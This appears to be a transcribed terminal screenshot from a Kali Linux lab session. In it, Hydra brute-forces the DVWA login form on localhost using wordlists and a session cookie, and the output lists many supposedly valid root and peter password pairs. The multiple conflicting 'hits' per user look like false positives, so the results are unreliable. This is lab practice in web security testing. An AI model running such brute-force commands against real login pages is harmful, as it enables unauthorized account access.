 ┌──(kali㉿CSpanias)-[~/dvwa/brute-foce]
└─$ hydra -L usernames.txt -P passwords.txt 127.0.0.1 -s 42001 http-get-form "/vulnerabilities/brute/:username=^USER^&password=
^PASS^&Login=Login:H=Cookie:PHPSESSID=ud36qu65oddvmncfg54n515nhn; security=impossible:F=Username and/or password incorrect." -t
30 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-06 14:39:00
[DATA] max 30 tasks per 1 server, overall 30 tasks, 100 login tries (l:10/p:10), ~4 tries per task
[DATA] attacking http-get-form://127.0.0.1:42001/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PH
PSESSID=ud36qu65oddvmncfg54n515nhn; security=impossible:F=Username and/or password incorrect.
[42001][http-get-form] host: 127.0.0.1   login: root   password: 1234
[42001][http-get-form] host: 127.0.0.1   login: root   password: 123456
[42001][http-get-form] host: 127.0.0.1   login: root   password: pass
[42001][http-get-form] host: 127.0.0.1   login: root   password: password123
[42001][http-get-form] host: 127.0.0.1   login: root   password: qwerty
[42001][http-get-form] host: 127.0.0.1   login: root   password: qwerty123456
[42001][http-get-form] host: 127.0.0.1   login: root   password: 12345
[42001][http-get-form] host: 127.0.0.1   login: root   password: 1234567890
[42001][http-get-form] host: 127.0.0.1   login: root   password: qwertyasdfg
[42001][http-get-form] host: 127.0.0.1   login: peter   password: 1234
[42001][http-get-form] host: 127.0.0.1   login: peter   password: 123456
[42001][http-get-form] host: 127.0.0.1   login: peter   password: qwerty
[42001][http-get-form] host: 127.0.0.1   login: peter   password: qwerty123456
[42001][http-get-form] host: 127.0.0.1   login: peter   password: 12345
[42001][http-get-form] host: 127.0.0.1   login: root   password: password
[42001][http-get-form] host: 127.0.0.1   login: peter   password: pass
[42001][http-get-form] host: 127.0.0.1   login: peter   password: password123
[42001][http-get-form] host: 127.0.0.1   login: peter   password: 1234567890